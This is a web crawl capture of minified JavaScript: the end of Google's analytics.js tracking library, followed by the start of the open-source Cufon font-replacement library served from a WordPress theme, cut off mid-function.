var qd=function(a,b,c){var d=pd.exec(b);d&&3<=d[y]&&(b=d[1]+(d[3]?d[2]+d[3]:""));a=a[jd].get("linkerParam");var e=b[t]("?"),d=b[t]("#");c?b+=(-1==d?"#":"&")+a:(c=-1==e?"?":"&",b=-1==d?b+(c+a):b[F](0,d)+c+a+b[F](d));return b},rd=function(a,b){if(b&&b[kd]){var c=a[jd].get("linkerParam")[A]("=")[1];if("get"==b.method[I]()){for(var d=b.childNodes||[],e=0;e<d[y];e++)if("_ga"==d[e][v]){d[e][id]("value",c);return}d=M[u]("input");d[id]("type","hidden");d[id]("name","_ga");d[id]("value",c);b.appendChild(d)}else"post"==
b.method[I]()&&(b.action=qd(a,b[kd]))}};
Dc[z].S=function(a,b,c){function d(c){try{c=c||O.event;var d;t:{var g=c[jd]||c.srcElement;for(c=100;g&&0<c;){if(g[Ab]&&g.nodeName[m](/^a(?:rea)?$/i)){d=g;break t}g=g[Ub];c--}d={}}("http:"==d[E]||"https:"==d[E])&&sd(a,d[ma]||"")&&d[Ab]&&Pc(d,qd(e,d[Ab],b))}catch(w){J(26)}}var e=this;this.T||(this.T=!0,ta(M,"mousedown",d,!1),ta(M,"touchstart",d,!1),ta(M,"keyup",d,!1));if(c){c=function(c){c=c||O.event;if((c=c[jd]||c.srcElement)&&c[kd]){var b=c[kd][m](od);b&&sd(a,b[1])&&rd(e,c)}};for(var g=0;g<M.forms[y];g++)ta(M.forms[g],
"submit",c)}};function sd(a,b){if(b==M[B][ma])return!1;for(var c=0;c<a[y];c++)if(0<=b[t](a[c]))return!0;return!1};var gd=function(a){return a.get(V)&&"t0"!=a.get(V)?"_dc_"+ka(a.get(V)):"_dc"},hd=function(a){if(a.get(ed)){var b=new N,c=function(c){b.set($a(c).p,a.get(c))};c(hb);c(ib);c(Na);c(Q);c(ed);var d=R(a,"forceSSL")||"https:"==M[B][E]?"https:":"http:",d=d+"//stats.g.doubleclick.net/collect?t=dc&aip=1&";b.map(function(a,c){d+=sa(a)+"="+sa(""+c)+"&"});d+="z="+ra();Ca(d);a.set(ed,"",!0)}},fd=function(a){J(29);a=a.b;var b=a.get(Wb);a.set(Wb,function(a){a.get(ed)||(-1!=M[r][t](gd(a)+"=1")?a.set(ed,"",!0):(gd(a),
zc(gd(a),"1",a.get(Yb),a.get(W),a.get(Na),6E5)?a.set(ed,""+ra(),!0):J(30)));return b(a)});var c=a.get(Xb);a.set(Xb,function(a){var b=c(a);hd(a);return b})};function $c(){var a=O.gaGlobal=O.gaGlobal||{};return a.hid=a.hid||ra()};var ad,bd=function(a,b,c){if(!ad){var d;d=M[B][h];var e=O[v],g=/^#?gaso=([^&]*)/;if(e=(d=(d=d&&d[m](g)||e&&e[m](g))?d[1]:ya("GASO")[0]||"")&&d[m](/^(?:!([-0-9a-z.]{1,40})!)?([-.\w]{10,1200})$/i))zc("GASO",""+d,c,b,a,0),f._udo||(f._udo=b),f._utcp||(f._utcp=c),a=e[1],vc("https://www.google.com/analytics/web/inpage/pub/inpage.js?"+(a?"prefix="+a+"&":"")+ra(),"_gasojs");ad=!0}};var pc=function(a){function b(a,c){d.b[q].set(a,c)}function c(a,c){b(a,c);d.filters.add(a)}var d=this;this.b=new Ya;this.filters=new Ha;b(V,a[V]);b(Na,a[Na]);b(U,a[U]);b(W,a[W]||eb());b(Yb,a[Yb]);b(Zb,a[Zb]);b($b,a[$b]);b(Wc,a[Wc]);b(bc,a[bc]);b(cc,a[cc]);b(Ka,a[Ka]);b(dc,a[dc]);b(ec,a[ec]);b(ac,a[ac]);b(hb,1);b(ib,"j15");c(Qb,Ma);c(dd,cd);c(Rb,Oa);c(Sb,nc);c(Uc,Yc);c(Tb,Ja);c(Vb,Ta);c(Vc,Hc);c(Wb,Pa);c(Xb,Sa);Jc(this.b,a[Q]);Kc(this.b);this.b.set(jb,$c());bd(this.b.get(Na),this.b.get(W),this.b.get(Yb))},
Jc=function(a,b){if("cookie"==P(a,ac)){hc=!1;var c;i:{var d=ya(P(a,U));if(d&&!(1>d[y])){c=[];for(var e=0;e<d[y];e++){var g;g=d[e][A](".");var ca=g.shift();("GA1"==ca||"1"==ca)&&1<g[y]?(ca=g.shift()[A]("-"),1==ca[y]&&(ca[1]="1"),ca[0]*=1,ca[1]*=1,g={r:ca,s:g[H](".")}):g=void 0;g&&c[p](g)}if(1==c[y]){J(13);c=c[0].s;break i}if(0==c[y])J(12);else{J(14);d=ic(P(a,W));c=Gc(c,d,0);if(1==c[y]){c=c[0].s;break i}d=jc(P(a,Yb));c=Gc(c,d,1);c=c[0]&&c[0].s;break i}}c=void 0}c||(c=P(a,W),d=P(a,$b)||eb(),c=Xc("__utma",
d,c),(c=void 0==c?void 0:c.O[1]+"."+c.O[2])&&J(10));c&&(a[q].set(Q,c),hc=!0)}c=a.get(cc);if(e=(c=M[B][c?"href":"search"][m]("(?:&|#|\\?)"+sa("_ga")[Qc](/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")+"=([^&#]*)"))&&2==c[y]?c[1]:"")a.get(bc)?(c=e[t]("."),-1==c?J(22):(d=e[F](c+1),"1"!=e[F](0,c)?J(22):(c=d[t]("."),-1==c?J(22):(e=d[F](0,c),c=d[F](c+1),e!=Ic(c,0)&&e!=Ic(c,-1)&&e!=Ic(c,-2)?J(23):(J(11),a[q].set(Q,c)))))):J(21);b&&(J(9),a[q].set(Q,sa(b)));if(!a.get(Q))if(c=(c=O.gaGlobal&&O.gaGlobal.vid)&&-1!=c[ga](/^(?:utma\.)?\d+\.\d+$/)?
c:void 0)J(17),a[q].set(Q,c);else{J(8);c=O[oa];c=c.appName+c.version+c.platform+c.userAgent+(M[r]?M[r]:"")+(M.referrer?M.referrer:"");d=c[y];for(e=O.history[y];0<e;)c+=e--^d++;a[q].set(Q,[ra()^La(c)&2147483647,n.round((new Date)[da]()/1E3)][H]("."))}mc(a)},Kc=function(a){var b=O[oa],c=O.screen,d=M[B];a.set(lb,va(a.get(ec)));if(d){var e=d.pathname||"";"/"!=e.charAt(0)&&(J(31),e="/"+e);a.set(kb,d[E]+"//"+d[ma]+e+d[ga])}c&&a.set(qb,c.width+"x"+c.height);c&&a.set(pb,c.colorDepth+"-bit");var c=M.documentElement,
g=(e=M.body)&&e[la]&&e[na],ca=[];c&&c[la]&&c[na]&&("CSS1Compat"===M.compatMode||!g)?ca=[c[la],c[na]]:g&&(ca=[e[la],e[na]]);c=0>=ca[0]||0>=ca[1]?"":ca[H]("x");a.set(rb,c);a.set(tb,fc());a.set(ob,M.characterSet||M.charset);a.set(sb,b&&"function"===typeof b.javaEnabled&&b.javaEnabled()||!1);a.set(nb,(b&&(b.language||b.browserLanguage)||"")[I]());if(d&&a.get(cc)&&(b=M[B][h])){b=b[F](1);b=b[A]("&");d=[];for(c=0;c<b[y];++c)0!=b[c][t]("utm_id")&&0!=b[c][t]("utm_campaign")&&0!=b[c][t]("utm_source")&&0!=b[c][t]("utm_medium")&&
0!=b[c][t]("utm_term")&&0!=b[c][t]("utm_content")||d[p](b[c]);0<d[y]&&(b="#"+d[H]("&"),a.set(kb,a.get(kb)+b))}};pc[z].get=function(a){return this.b.get(a)};pc[z].set=function(a,b){this.b.set(a,b)};var qc={pageview:[mb],event:[ub,xb,yb,zb],social:[Bb,Cb,Db],timing:[Mb,Nb,Pb,Ob]};
pc[z].send=function(a){if(!(1>arguments[y])){var b,c;"string"===typeof arguments[0]?(b=arguments[0],c=[][ha][C](arguments,1)):(b=arguments[0]&&arguments[0][Va],c=arguments);b&&(c=wa(qc[b]||[],c),c[Va]=b,this.b.set(c,void 0,!0),this.filters.execute(this.b),"pageview"==b&&Lc(this),this.b[q].m={})}};var Lc=function(a){a.I||(a.I=!0,gc(a.b,function(b){a.send("timing",b)}))};var rc=function(a){if("prerender"==M.webkitVisibilityState)return!1;a();return!0},Mc=function(a){if(!rc(a)){J(16);var b=!1,c=function(){!b&&rc(a)&&(b=!0,ua(M,"webkitvisibilitychange",c))};ta(M,"webkitvisibilitychange",c)}};var Z={F:"/plugins/ua/",D:/^(?:(\w+)\.)?(?:(\w+):)?(\w+)$/};Z.k=new N;Z.f=[];
var sc=function(a){if(K(a[0]))this.u=a[0];else{var b=Z.D.exec(a[0]);null!=b&&4==b[y]&&(this.c=b[1]||"t0",this.e=b[2]||"",this.d=b[3],this.a=[][ha][C](a,1),this.e||(this.A="create"==this.d,this.i="require"==this.d,this.g="provide"==this.d));if(!K(a[0])){b=a[1];a=a[2];if(!this.d)throw"abort";if(this.i&&(!qa(b)||""==b))throw"abort";if(this.g&&(!qa(b)||""==b||!K(a)))throw"abort";if(0<=this.c[t](".")||0<=this.c[t](":")||0<=this.e[t](".")||0<=this.e[t](":"))throw"abort";if(this.g&&"t0"!=this.c)throw"abort";
}}};Z.B=function(a,b,c){var d=Z.k.get(a);if(!K(d))return!1;b.plugins_=b.plugins_||new N;b.plugins_.set(a,new d(b,c||{}));return!0};Z.C=function(a,b){Z.k.set(a,b)};Z.execute=function(a){var b=Z.J[G](Z,arguments),b=Z.f.concat(b);for(Z.f=[];0<b[y]&&!Z.v(b[0])&&!(b.shift(),0<Z.f[y]););Z.f=Z.f.concat(b)};
Z.J=function(a){for(var b=[],c=0;c<arguments[y];c++)try{var d=new sc(arguments[c]);if(d.g)Z.v(d);else{if(d.i){var e=d.a[1];if(!K(Z.k.get(d.a[0]))&&!d.H&&e){var g=e+"",e=g&&0<=g[t]("/")?g:"//www.google-analytics.com"+Z.F+g;var ca=tc(""+e),l;var k=ca[E],w=M[B][E];l="https:"==k||k==w?!0:"http:"!=k?!1:"http:"==w;var s;if(s=l){var g=ca,D=tc(M[B][Ab]);if(g.G||0<=g.url[t]("?")||0<=g.path[t]("://"))s=!1;else if(g[x]==D[x]&&g[ja]==D[ja])s=!0;else{var vb="http:"==g[E]?80:443;s="www.google-analytics.com"==g[x]&&
(g[ja]||vb)==vb&&0==g.path[t]("/plugins/")?!0:!1}}s&&(d.H=!!vc(ca.url))}}b[p](d)}}catch(wb){}return b};Z.v=function(a){try{if(a.u)a.u[C](O,$.j("t0"));else if(a.g)Z.C(a.a[0],a.a[1]);else{var b=a.c==gb?$:$.j(a.c);if(a.A)"t0"==a.c&&$.create[G]($,a.a);else if(b)if(a.i){if(!Z.B(a.a[0],b,a.a[2]))return!0}else a.e&&(b=b.plugins_.get(a.e)),b[a.d][G](b,a.a)}}catch(c){}};
function tc(a){function b(a){var c=(a[ma]||"")[A](":")[0][I](),b=(a[E]||"")[I](),b=1*a[ja]||("http:"==b?80:"https:"==b?443:"");a=a.pathname||"";0==a[t]("/")||(a="/"+a);return[c,""+b,a]}var c=M[u]("a");Pc(c,M[B][Ab]);var d=(c[E]||"")[I](),e=b(c),g=c[ga]||"",ca=d+"//"+e[0]+(e[1]?":"+e[1]:"");0==a[t]("//")?a=d+a:0==a[t]("/")?a=ca+a:a&&0!=a[t]("?")?0>a[A]("/")[0][t](":")&&(a=ca+e[2][F](0,e[2].lastIndexOf("/"))+"/"+a):a=ca+e[2]+(a||g);Pc(c,a);d=b(c);return{protocol:(c[E]||"")[I](),host:d[0],port:d[1],
path:d[2],G:c[ga]||"",url:a||""}};var $=function(a){J(1);Z.execute[G](Z,[arguments])};$.h={};$.P=[];$.L=0;$.answer=42;var uc=[Na,W,V];$.create=function(a){var b=wa(uc,[][ha][C](arguments));b[V]||(b[V]="t0");var c=""+b[V];if($.h[c])return $.h[c];b=new pc(b);$.h[c]=b;$.P[p](b);return b};$.j=function(a){return $.h[a]};$.K=function(){return $.P[ha](0)};$.N=function(){var a=O[gb];if(!a||42!=a.answer){$.L=a&&a.l;$.loaded=!0;O[gb]=$;Cc();var b=a&&a.q;"[object Array]"==Object[z].toString[C](Object(b))&&Mc(function(){Z.execute[G]($,b)})}};
$.N();function La(a){var b=1,c=0,d;if(a)for(b=0,d=a[y]-1;0<=d;d--)c=a.charCodeAt(d),b=(b<<6&268435455)+c+(c<<14),c=b&266338304,b=0!=c?b^c>>21:b;return b};})(window);


--- FILE ---
content_type: text/javascript
request_url: http://intuigiay.info/wp-content/themes/tuigiay/js/cufon-yui-lib.js
body_size: 43875
content:
/*
 * Copyright (c) 2009 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version 1.09i
 */
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&" ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return D.toUpperCase()})}};return function(E,D){var C=B[D.get("textTransform")];return C?C(E):E}})(),whiteSpace:(function(){var D={inline:1,"inline-block":1,"run-in":1};var C=/^\s+/,B=/\s+$/;return function(H,F,G,E){if(E){if(E.nodeName.toLowerCase()=="br"){H=H.replace(C,"")}}if(D[F.get("display")]){return H}if(!G.previousSibling){H=H.replace(C,"")}if(!G.nextSibling){H=H.replace(B,"")}return H}})()};n.ready=(function(){var B=!n.recognizesMedia("all"),E=false;var D=[],H=function(){B=true;for(var K;K=D.shift();K()){}};var I=g("link"),J=g("style");function C(K){return K.disabled||G(K.sheet,K.media||"screen")}function G(M,P){if(!n.recognizesMedia(P||"all")){return true}if(!M||M.disabled){return false}try{var Q=M.cssRules,O;if(Q){search:for(var L=0,K=Q.length;O=Q[L],L<K;++L){switch(O.type){case 2:break;case 3:if(!G(O.styleSheet,O.media.mediaText)){return false}break;default:break search}}}}catch(N){}return true}function F(){if(document.createStyleSheet){return true}var L,K;for(K=0;L=I[K];++K){if(L.rel.toLowerCase()=="stylesheet"&&!C(L)){return false}}for(K=0;L=J[K];++K){if(!C(L)){return false}}return true}x.ready(function(){if(!E){E=n.getStyle(document.body).isUsable()}if(B||(E&&F())){H()}else{setTimeout(arguments.callee,10)}});return function(K){if(B){K()}else{D.push(K)}}})();function s(D){var C=this.face=D.face,B={"\u0020":1,"\u00a0":1,"\u3000":1};this.glyphs=D.glyphs;this.w=D.w;this.baseSize=parseInt(C["units-per-em"],10);this.family=C["font-family"].toLowerCase();this.weight=C["font-weight"];this.style=C["font-style"]||"normal";this.viewBox=(function(){var F=C.bbox.split(/\s+/);var E={minX:parseInt(F[0],10),minY:parseInt(F[1],10),maxX:parseInt(F[2],10),maxY:parseInt(F[3],10)};E.width=E.maxX-E.minX;E.height=E.maxY-E.minY;E.toString=function(){return[this.minX,this.minY,this.width,this.height].join(" ")};return E})();this.ascent=-parseInt(C.ascent,10);this.descent=-parseInt(C.descent,10);this.height=-this.ascent+this.descent;this.spacing=function(L,N,E){var O=this.glyphs,M,K,G,P=[],F=0,J=-1,I=-1,H;while(H=L[++J]){M=O[H]||this.missingGlyph;if(!M){continue}if(K){F-=G=K[H]||0;P[I]-=G}F+=P[++I]=~~(M.w||this.w)+N+(B[H]?E:0);K=M.k}P.total=F;return P}}function f(){var C={},B={oblique:"italic",italic:"oblique"};this.add=function(D){(C[D.style]||(C[D.style]={}))[D.weight]=D};this.get=function(H,I){var G=C[H]||C[B[H]]||C.normal||C.italic||C.oblique;if(!G){return null}I={normal:400,bold:700}[I]||parseInt(I,10);if(G[I]){return G[I]}var E={1:1,99:0}[I%100],K=[],F,D;if(E===undefined){E=I>400}if(I==500){I=400}for(var J in G){if(!k(G,J)){continue}J=parseInt(J,10);if(!F||J<F){F=J}if(!D||J>D){D=J}K.push(J)}if(I<F){I=F}if(I>D){I=D}K.sort(function(M,L){return(E?(M>=I&&L>=I)?M<L:M>L:(M<=I&&L<=I)?M>L:M<L)?-1:1});return G[K[0]]}}function r(){function D(F,G){if(F.contains){return F.contains(G)}return F.compareDocumentPosition(G)&16}function B(G){var F=G.relatedTarget;if(!F||D(this,F)){return}C(this,G.type=="mouseover")}function E(F){C(this,F.type=="mouseenter")}function C(F,G){setTimeout(function(){var H=d.get(F).options;m.replace(F,G?h(H,H.hover):H,true)},10)}this.attach=function(F){if(F.onmouseenter===undefined){q(F,"mouseover",B);q(F,"mouseout",B)}else{q(F,"mouseenter",E);q(F,"mouseleave",E)}}}function u(){var C=[],D={};function B(H){var E=[],G;for(var F=0;G=H[F];++F){E[F]=C[D[G]]}return E}this.add=function(F,E){D[F]=C.push(E)-1};this.repeat=function(){var E=arguments.length?B(arguments):C,F;for(var G=0;F=E[G++];){m.replace(F[0],F[1],true)}}}function A(){var D={},B=0;function C(E){return E.cufid||(E.cufid=++B)}this.get=function(E){var F=C(E);return D[F]||(D[F]={})}}function a(B){var D={},C={};this.extend=function(E){for(var F in E){if(k(E,F)){D[F]=E[F]}}return this};this.get=function(E){return D[E]!=undefined?D[E]:B[E]};this.getSize=function(F,E){return C[F]||(C[F]=new n.Size(this.get(F),E))};this.isUsable=function(){return !!B}}function q(C,B,D){if(C.addEventListener){C.addEventListener(B,D,false)}else{if(C.attachEvent){C.attachEvent("on"+B,function(){return D.call(C,window.event)})}}}function v(C,B){var D=d.get(C);if(D.options){return C}if(B.hover&&B.hoverables[C.nodeName.toLowerCase()]){b.attach(C)}D.options=B;return C}function j(B){var C={};return function(D){if(!k(C,D)){C[D]=B.apply(null,arguments)}return C[D]}}function c(F,E){var B=n.quotedList(E.get("fontFamily").toLowerCase()),D;for(var C=0;D=B[C];++C){if(i[D]){return i[D].get(E.get("fontStyle"),E.get("fontWeight"))}}return null}function g(B){return document.getElementsByTagName(B)}function k(C,B){return C.hasOwnProperty(B)}function h(){var C={},B,F;for(var E=0,D=arguments.length;B=arguments[E],E<D;++E){for(F in B){if(k(B,F)){C[F]=B[F]}}}return C}function o(E,M,C,N,F,D){var K=document.createDocumentFragment(),H;if(M===""){return K}var L=N.separate;var I=M.split(p[L]),B=(L=="words");if(B&&t){if(/^\s/.test(M)){I.unshift("")}if(/\s$/.test(M)){I.push("")}}for(var J=0,G=I.length;J<G;++J){H=z[N.engine](E,B?n.textAlign(I[J],C,J,G):I[J],C,N,F,D,J<G-1);if(H){K.appendChild(H)}}return K}function l(D,M){var C=D.nodeName.toLowerCase();if(M.ignore[C]){return}var E=!M.textless[C];var B=n.getStyle(v(D,M)).extend(M);var F=c(D,B),G,K,I,H,L,J;if(!F){return}for(G=D.firstChild;G;G=I){K=G.nodeType;I=G.nextSibling;if(E&&K==3){if(H){H.appendData(G.data);D.removeChild(G)}else{H=G}if(I){continue}}if(H){D.replaceChild(o(F,n.whiteSpace(H.data,B,H,J),B,M,G,D),H);H=null}if(K==1){if(G.firstChild){if(G.nodeName.toLowerCase()=="cufon"){z[M.engine](F,null,B,M,G,D)}else{arguments.callee(G,M)}}J=G}}}var t=" ".split(/\s+/).length==0;var d=new A();var b=new r();var y=new u();var e=false;var z={},i={},w={autoDetect:false,engine:null,forceHitArea:false,hover:false,hoverables:{a:true},ignore:{applet:1,canvas:1,col:1,colgroup:1,head:1,iframe:1,map:1,optgroup:1,option:1,script:1,select:1,style:1,textarea:1,title:1,pre:1},printable:true,selector:(window.Sizzle||(window.jQuery&&function(B){return jQuery(B)})||(window.dojo&&dojo.query)||(window.Ext&&Ext.query)||(window.YAHOO&&YAHOO.util&&YAHOO.util.Selector&&YAHOO.util.Selector.query)||(window.$$&&function(B){return $$(B)})||(window.$&&function(B){return $(B)})||(document.querySelectorAll&&function(B){return document.querySelectorAll(B)})||g),separate:"words",textless:{dl:1,html:1,ol:1,table:1,tbody:1,thead:1,tfoot:1,tr:1,ul:1},textShadow:"none"};var p={words:/\s/.test("\u00a0")?/[^\S\u00a0]+/:/\s+/,characters:"",none:/^/};m.now=function(){x.ready();return m};m.refresh=function(){y.repeat.apply(y,arguments);return m};m.registerEngine=function(C,B){if(!B){return m}z[C]=B;return m.set("engine",C)};m.registerFont=function(D){if(!D){return m}var B=new s(D),C=B.family;if(!i[C]){i[C]=new f()}i[C].add(B);return m.set("fontFamily",'"'+C+'"')};m.replace=function(D,C,B){C=h(w,C);if(!C.engine){return m}if(!e){n.addClass(x.root(),"cufon-active cufon-loading");n.ready(function(){n.addClass(n.removeClass(x.root(),"cufon-loading"),"cufon-ready")});e=true}if(C.hover){C.forceHitArea=true}if(C.autoDetect){delete C.fontFamily}if(typeof C.textShadow=="string"){C.textShadow=n.textShadow(C.textShadow)}if(typeof C.color=="string"&&/^-/.test(C.color)){C.textGradient=n.gradient(C.color)}else{delete C.textGradient}if(!B){y.add(D,arguments)}if(D.nodeType||typeof D=="string"){D=[D]}n.ready(function(){for(var F=0,E=D.length;F<E;++F){var G=D[F];if(typeof G=="string"){m.replace(C.selector(G),C,true)}else{l(G,C)}}});return m};m.set=function(B,C){w[B]=C;return m};return m})();Cufon.registerEngine("vml",(function(){var e=document.namespaces;if(!e){return}e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize){return}b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0"){return 0}if(/px$/i.test(m)){return parseFloat(m)}var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=(m=="normal")?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m){i.push(n[m][0]*100+"% "+n[m][1])}o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=(G===null);if(n){G=K.alt}var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W){y.appendChild(document.createElement("cvml:shape"))}}var ai=y.style;var R=q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length){return null}var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var 